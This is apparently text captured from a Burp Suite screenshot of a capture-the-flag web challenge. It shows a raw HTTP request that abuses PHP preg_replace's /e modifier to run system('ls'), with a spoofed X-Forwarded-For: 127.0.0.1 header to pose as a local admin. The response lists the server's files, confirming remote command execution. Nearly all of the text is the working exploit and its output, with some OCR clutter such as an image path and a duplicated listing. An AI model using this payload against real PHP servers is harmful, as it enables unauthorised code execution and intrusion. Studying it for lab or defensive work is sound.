 Go
Cancel
<
>
Target: http://111.198.29.45:55370
Request
Raw
Params
Headers
Hex
GET /index.php?pat=/.*/e&rep=system('ls')&sub=foox HTTP/1.1
Host: 111.198.29.45:55370
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
x-forwarded-for:127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:55370/index.php
Cookie: PHPSESSID=b9uushnvruie57pj6b8ijbm8d2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
element.on('nav(demo)',
function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
□□.png
css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
□□.png
</body>
</html>